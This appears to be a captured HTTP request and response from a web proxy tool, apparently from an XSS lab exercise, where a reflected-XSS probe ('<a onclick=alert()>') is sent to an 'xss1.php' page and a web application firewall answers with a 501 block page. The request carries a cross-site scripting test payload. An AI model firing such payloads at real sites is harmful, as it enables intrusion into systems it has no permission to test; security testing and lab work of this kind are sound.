 Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert()> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 501 Not Implemented
2 Date: Wed, 25 Mar 2020 04:41:27 GMT
3 Server: Apache
4 Content-Length: 228
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html><html><head><script>var i=location.href;var v=window.btoa?window.btoa(window.
encodeURIComponent(i)):"";window.location.href="https://waf.tencent.com/501page.html?u="+
location.origin+"&v="+v;</script></head></html>
零队